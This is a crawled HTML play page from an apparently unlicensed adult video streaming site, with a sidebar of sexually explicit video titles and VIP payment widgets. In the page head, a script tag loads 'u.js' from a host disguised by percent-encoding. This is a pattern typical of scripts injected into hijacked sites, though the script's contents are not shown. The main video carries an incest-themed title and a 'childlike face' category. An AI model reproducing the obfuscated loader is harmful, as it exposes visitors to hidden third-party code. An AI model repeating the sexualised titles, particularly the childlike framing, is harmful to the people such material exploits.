

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://59z.cc/index.php/vod/play/id/38288/sid/1/nid/1.html
body_size: 8811
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>お兄ちゃん！一緒にお風呂入ろうよ！水着を着て泡風呂にするから恥ずかしくないでしょ！ 椿りか-爱豆传媒</title>
<meta name="keywords" content="お兄ちゃん！一緒にお風呂入ろうよ！水着を着て泡風呂にするから恥ずかしくないでしょ！ 椿りか在线收看,お兄ちゃん！一緒にお風呂入ろうよ！水着を着て泡風呂にするから恥ずかしくないでしょ！ 椿りか迅雷下载" />
<meta name="description" content="お兄ちゃん！一緒にお風呂入ろうよ！水着を着て泡風呂にするから恥ずかしくないでしょ！ 椿りか剧情:" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/shoutu33/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-color1.css?v=1.0" type="text/css" name="default" /> 
<script>
    var maccms = {
        "path": "",
        "mid": "1",
        "url": "www.51155.cc",
        "wapurl": "www.51155.cc",
        "mob_status": "2"
    };
    var myui = {
        "tpl": "/template/shoutu33/",
        "short": "",
        "shortapi": "",
        "bdapi": "",
        "thunderurl": ""
    };
</script>
<script type="text/javascript" src="/template/shoutu33/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-cms.js?v=1.0"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script type="text/javascript" src="https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js"> 

<style type="text/css">
 body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:10px 10px 0 0; padding-top:135%; background: url(/template/shoutu33/statics/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/shoutu33/statics/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/shoutu33/statics/img/load_w.png) no-repeat;}.myui-vodlist__thumb.small_high{ padding-top: 50%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;} .myui-panel{ margin-bottom: 20px;border-radius: 10px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 10px 10px;}.myui-extra{ right: 20px; bottom: 30px;} .myui-vodlist__box { border-radius: 10px; } }@media (max-width: 767px){body,body.active{ }[class*=col-],.myui-panel,.myui-content__list li{ padding: px}.flickity-prev-next-button.previous{ left: px;}.flickity-prev-next-button.next{ right: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px px 0;}.myui-screen__list li{ margin-bottom: px; margin-right: px;}.myui-page{ padding: 0 px;}} .layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content{ border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }   
</style>




 
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

</head>
<body>
	
	<div class="container" style="max-width: 100%">
        <div class="detail-box clearfix">
			<div class="row play-left col-lg-wide-65">
                <div class="left-header clearfix">
    <div class="logo white pull-left">
        <a href="/"><img src="/template/shoutu33/statics/img/logo.png" alt="爱豆传媒"></a>										  
    </div>
    <div class="logo dark pull-left">
        <a href="/"><img src="/template/shoutu33/statics/img/logo_dark.png" alt="爱豆传媒"></a>										  
    </div>
    			
    <ul class="myui-header__search search-box pull-left">
        <li class="search-item dropdown-hover" href="javascript:;">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" id="wd-h" name="wd" class="search_wd form-control" value="" placeholder="" autocomplete="off"/>
                <button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i>搜索</button>							
            </form>
        </li>
    </ul>
    	
</div>
				<div class="p0">
					<div class="myui-panel myui-player__item clearfix mb0">
						<div class="relative clearfix" id="player-left" >
							<div class="myui-panel-box clearfix">
								<div class="myui-player__box">
	<div class="myui-player__video border-radius embed-responsive clearfix">
				<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/38288\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u304a\u5144\u3061\u3083\u3093\uff01\u4e00\u7dd2\u306b\u304a\u98a8\u5442\u5165\u308d\u3046\u3088\uff01\u6c34\u7740\u3092\u7740\u3066\u6ce1\u98a8\u5442\u306b\u3059\u308b\u304b\u3089\u6065\u305a\u304b\u3057\u304f\u306a\u3044\u3067\u3057\u3087\uff01 \u693f\u308a\u304b","vod_actor":"","vod_director":"[db:\u5bfc\u6f14]","vod_class":"\u7ae5\u989c\u5de8\u4e73"},"url":"https:\/\/vip6.ljbfbf.com\/20220710\/zzdYvAq9\/index.m3u8","url_next":"","from":"lajiao","server":"no","note":"","id":"38288","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260131"></script><script type="text/javascript" src="/static/js/player.js?t=a20260131"></script>	</div>
</div>
<style type="text/css"> .embed-responsive{ padding-bottom: 55%;} </style>

                                 
                                    <div class="player-title">
                                        <h5>お兄ちゃん！一緒にお風呂入ろうよ！水着を着て泡風呂にするから恥ずかしくないでしょ！ 椿りか-正片</h5>
                                    </div>
                                    <div class="clearfix">
    <div class="p0 clearfix">
        <div class="myui-panel_hd">
            <div class="myui-panel__head active clearfix">
                <div class="more-box pull-right">
                    <a class="digg_link more text-000 font-15" data-id="38288" data-mid="1" data-type="up" href="javascript:;">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27.6002 18.5998V11.3998C27.6002 8.41743 25.1826 5.99977 22.2002 5.99977L15.0002 22.1998V41.9998H35.9162C37.7113 42.0201 39.2471 40.7147 39.5162 38.9398L42.0002 22.7398C42.1587 21.6955 41.8506 20.6343 41.1576 19.8373C40.4645 19.0403 39.4564 18.5878 38.4002 18.5998H27.6002Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M15 22.0001H10.194C8.08532 21.9628 6.2827 23.7095 6 25.7994V38.3994C6.2827 40.4894 8.08532 42.0367 10.194 41.9994H15V22.0001Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span class="digg_num">0</span>
                    </a>
                    <a class="more text-000 font-15 favorite" href="javascript:;" onclick="Myui.User.Login();"><?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 收藏
                    </a>
                    <a class="more text-000 font-15" href="javascript:;" onclick="Myui.Share(38288);">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="20" height="20" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M28 6H42V20" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M42 29.4737V39C42 40.6569 40.6569 42 39 42H9C7.34315 42 6 40.6569 6 39V9C6 7.34315 7.34315 6 9 6L18 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M25.7998 22.1999L41.0998 6.8999" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 分享
                    </a>
                </div>

                <ul class="nav nav-tabs active pb10">
                    	
                    <li class="active"><a href="#playlist1" data-toggle="tab">辣椒资源</a></li>
                    								
                </ul>
            </div>																		
        </div>
        <div class="tab-content myui-panel_bd">
            	
            <div id="playlist1" class="tab-pane fade in active clearfix">
                <ul class="myui-content__list sort-list clearfix" >
		<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4  active">
        <div class="play-btn">
        <a class="btn" href="/index.php/vod/play/id/38288/sid/1/nid/1.html">正片</a>
    </div>
    </li>
    </ul>
            </div>															
                    </div>
    </div>
</div>	

<div class="share-tan share_html_38288" style="display: none;">
    <h3>お兄ちゃん！一緒にお風呂入ろうよ！水着を着て泡風呂にするから恥ずかしくないでしょ！ 椿りか</h3>
    <div style="text-align: center;margin-top: 15px;">
        <div class="qrcode-box">
            <img class="" width="98" height="98"  src="https://api.pwmqr.com/qrcode/create/?url=http://www.51155.cc/index.php/vod/detail/id/38288.html"/>
        </div>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://www.51155.cc/index.php/vod/play/id/38288/sid/1/nid/1.html" style="width: 230px;margin-right: 8px;">
        <a class="btn btn-xs btn-theme pull-right myui-copy-link" data-url="http://www.51155.cc/index.php/vod/play/id/38288/sid/1/nid/1.html" href="javascript:;">复制链接</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<!-- 播放列表-->
                                							</div>
						</div>
					</div>

                    
			        <!-- 评论 -->
                                        <div class="comment-box pt10">
                        <div class="myui-panel clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						用户评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
                <script>
                    $(function(){
                        MAC.Comment.Login = 0;
                        MAC.Comment.Verify = 1;
                        Myui.Comment.Show(1);
                    });
                </script>
                <div class="myui_comment" data-id="38288" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
                    </div>
                    				</div>
			</div>

            <div class="row play-right col-lg-wide-35">
                <div class="myui-header__top right-header clearfix">
    <ul class="myui-header__user pull-right text-right">	
            </ul>

</div>
                <div class="side-box-dw"></div>
                <div class="side-fixed-box">
                    <div class="side-fixed-con">
                        <div class="myui-panel clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl0">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					站长推荐				</h3>		
			</div>																		
		</div>
		<div class="myui-panel_bd like-box">
			            <ul class="myui-vodlist clearfix">
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501785/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260129-1/0d865bc41778a973d27c55617b28a4c6.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">人妻青波雫暴露私处高潮，APNS-391番号诱惑</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>38次播放</span>
            <span>01月29日 23:20</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501783/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260129-1/bbad48288fc2d05c69dfbbb0bef8e207.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">温柔人妻雨天忘伞，湿透透明长裙极致诱惑！小花暖 DLDSS-449</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>101次播放</span>
            <span>01月29日 23:20</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501374/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260128-1/f4f84153f63e10b68f49c62e5a96ecb3.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">人妻闺蜜野上诗织突然发情求无套内射！激烈中出高潮不断 ALDN-526</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>128次播放</span>
            <span>01月28日 05:20</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501323/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260128-1/8d063e107afc22ea7c8d845b081153a9.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">高潮不断！新婚娇妻与丰满岳母的禁忌女同潮吹激情 - 翔田千里,琥珀やや AUKG-636</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>113次播放</span>
            <span>01月28日 03:20</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501322/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260128-1/2fce5383ae1a9b5e7adc78ffc54fe404.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">蛇舌淫女狂舔鲍鱼，乳交爆精中出性爱趴！番号：BLK-682</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>39次播放</span>
            <span>01月28日 03:20</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501320/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260128-1/d15eec7c705bdcdc5bc593540ec54ed5.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">星宫一花ADN-731 人妻出轨实录 背德偷情中出高潮</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>79次播放</span>
            <span>01月28日 03:20</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501313/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260128-1/308d37ab98fb8d393babd01e39ac71a7.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">人妻初次偷情，含泪向丈夫道歉「对不起」却沉迷于他的巨根诱惑！番号：COGM-088 未知女优</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>52次播放</span>
            <span>01月28日 03:20</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/501309/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://la.lashayu.com/upload/vod/20260128-1/0f9d4c241e6a655774a3e54795644bde.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">【ALDN-528】佐久间枫 演绎人妻诱惑，你老婆真是太棒了！</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>32次播放</span>
            <span>01月28日 03:20</span>
        </p>
    </div>
</a>								
				</li>
							</ul>	
					
		</div>		
	</div>						
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-box-dw"></div>
           
        <div class="detail-foot">
            <div class="myui-foot">
	<div class="container hidden-sm hidden-xs">
		<div class="row ulink">
            <div class="col-lg-2">
                
            </div>
            <div class="col-lg-2">
                            </div>
        </div>
        <div class="col-pd text-center text-grey font-16">
            <p class="text-grey"></p>		
            <p class="margin-0 text-grey">
                © 2024 MADOU-All Rights Reserved            </p>
            <div class="tongji"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4845686,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4845686&101" alt="hit counter html code" border="0"></a></noscript>
<!-- Histats.com  END  --></div>
        </div>
	</div>
</div>




<div class="upgrade-box" style="display: none;">
    <div class="upgrade-box-head">
        <img src="/template/shoutu33/statics/img/user.png" width="36px">
        <span class="text-fff">爱豆传媒</span>
    </div>
    <div class="upgrade-box-body">
        <form action="" method="post" name="form3" id="form3">
            <div class="myui-pannel_bd clearfix">
                <!-- <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="10" data-long="day">
                        <p><b>VIP包天</b></p>
                        <p>10积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div> -->
                <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="70" data-long="week">
                    <p><b>VIP包周</b></p>
                    <p>70积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="300" data-long="month">
                        <p><b>VIP包月</b></p>
                        <p>300积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="3600" data-long="year">
                        <p><b>VIP包年</b></p>
                        <p>3600积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                </div>
            </form>
    </div>
    <div class="upgrade-box-foot col-lg-1">
        <div class="qrcode">
            <img src="/template/shoutu33/statics/img/paycode.png">
        </div>
        <div class="pay-box">
            <ul>
                <li id="price">70积分</li>
                <li class="pay-box-type">
                    可使用
                    <svg t="1700464336339" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4852" width="24" height="24"><path d="M230.404 576.536c-12.087 9.728-25.043 23.93-28.805 41.984-5.12 24.666-1.069 55.541 22.728 79.761 28.828 29.362 72.637 37.398 91.56 38.779 51.4 3.717 106.184-21.772 147.477-50.844 16.184-11.42 43.899-34.349 70.39-69.721-59.37-30.653-133.477-64.557-212.703-61.24-40.47 1.692-69.454 10.084-90.647 21.281z m752.859 135.545C1009.463 650.574 1024 582.968 1024 512 1024 229.688 794.335 0 512 0 229.665 0 0 229.688 0 512c0 282.335 229.665 512 512 512 170.385 0 321.491-83.723 414.631-212.124-87.997-43.742-233.027-115.734-322.36-159.299-42.63 48.596-105.65 97.303-176.84 118.495-44.722 13.29-85.037 18.365-127.199 9.75-41.739-8.548-72.481-28.093-90.401-47.683-9.127-9.995-19.612-22.706-27.203-37.82a71.25 71.25 0 0 0 1.202 3.049s-4.363-7.524-7.702-19.5a85.994 85.994 0 0 1-3.34-18.143 93.517 93.517 0 0 1-0.2-13.045c-0.378-7.702-0.066-15.783 1.67-24.064 4.185-20.235 12.822-43.81 35.172-65.692 49.063-48.039 114.777-50.621 148.814-50.42 50.421 0.289 138.04 22.35 211.812 48.439 20.436-43.52 33.547-90.068 42.007-121.1H305.308v-33.168h157.518v-66.337H272.139v-33.169h190.687v-66.315c0-9.105 1.803-16.584 16.584-16.584h74.619v82.899h207.293v33.169H554.029v66.337h165.82s-16.65 92.828-68.719 184.32c115.557 41.272 278.128 104.849 332.133 126.086z" fill="#1296DB" p-id="4853"></path></svg>
                    <svg t="1700464303375" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2883" width="24" height="24"><path d="M337.387283 341.82659c-17.757225 0-35.514451 11.83815-35.514451 29.595375s17.757225 29.595376 35.514451 29.595376 29.595376-11.83815 29.595376-29.595376c0-18.49711-11.83815-29.595376-29.595376-29.595375zM577.849711 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763zM501.641618 401.017341c17.757225 0 29.595376-12.578035 29.595376-29.595376 0-17.757225-11.83815-29.595376-29.595376-29.595375s-35.514451 11.83815-35.51445 29.595375 17.757225 29.595376 35.51445 29.595376zM706.589595 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763z" fill="#28C445" p-id="2884"></path><path d="M510.520231 2.959538C228.624277 2.959538 0 231.583815 0 513.479769s228.624277 510.520231 510.520231 510.520231 510.520231-228.624277 510.520231-510.520231-228.624277-510.520231-510.520231-510.520231zM413.595376 644.439306c-29.595376 0-53.271676-5.919075-81.387284-12.578034l-81.387283 41.433526 22.936416-71.768786c-58.450867-41.433526-93.965318-95.445087-93.965317-159.815029 0-113.202312 105.803468-201.988439 233.803468-201.98844 114.682081 0 216.046243 71.028902 236.023121 166.473989-7.398844-0.739884-14.797688-1.479769-22.196532-1.479769-110.982659 1.479769-198.289017 85.086705-198.289017 188.67052 0 17.017341 2.959538 33.294798 7.398844 49.572255-7.398844 0.739884-15.537572 1.479769-22.936416 1.479768z m346.265896 82.867052l17.757225 59.190752-63.630058-35.514451c-22.936416 5.919075-46.612717 11.83815-70.289017 11.83815-111.722543 0-199.768786-76.947977-199.768786-172.393063-0.739884-94.705202 87.306358-171.653179 198.289017-171.65318 105.803468 0 199.028902 77.687861 199.028902 172.393064 0 53.271676-34.774566 100.624277-81.387283 136.138728z" fill="#28C445" p-id="2885"></path></svg>
                    扫一扫，轻松支付！或者</span>
                </li>
                <li>
                    <a href="javascript:;" id="score-pay"  data-id="10" data-name="VIP会员" data-points="70" data-long="week">积分支付</a>
                </li>
            </ul>
        </div>
        <div class="pay-icon">
            <img src="/template/shoutu33/statics/img/pay-icon.png"  height="98px">
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.group_select').click(function(){
        var that=$(this).find('.grade');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        $('#price').text(+points+"积分");
        $('#score-pay').attr({
            "data-points":points,
            "data-long":long,
        });
        $(this).addClass('active').siblings().removeClass('active');
    });
    $('#score-pay').click(function(){
        var that=$(this);
        var group_id = that.attr('data-id');
        var group_name = that.attr('data-name');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        if(confirm('确定要升级到【'+group_name+'】吗,需要花费【'+points+'】积分')) {
            $.ajax({
                url: "/index.php/user/upgrade.html",
                type: "post",
                dataType: "json",
                data: {group_id: group_id,long:long },
                beforeSend: function () {
                    $("#btn_submit").css("background","#fd6a6a").val("loading...");
                },
                success: function (r) {
                    alert(r.msg);
                    if (r.code == 1) {
                        location.reload();
                    }
                },
                complete: function () {
                    $("#btn_submit").css("background","#fa4646").val("提交");
                }
            });
        }
    });
</script>

<script type="text/javascript">
	</script>

        </div>

    </div>

        <script type="text/javascript">
        $(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"55%","z-index":"99"});
        $("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
    </script>
    
	<span class="mac_hits hits hide" data-mid="1" data-id="38288" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="38288" data-sid="1" data-nid="1"></span>

</body>
</html>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fab4c95db57a4b9da6dd7159c5ef8342","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: http://59z.cc/template/shoutu33/statics/css/shoutu-ui.css?v=1.0
body_size: 7774
content:
@charset "utf-8";/*!
* 版本：MYUI Copyright © 2019
* 作者：QQ726662013版权所有
* 官网：https://www.mytheme.cn
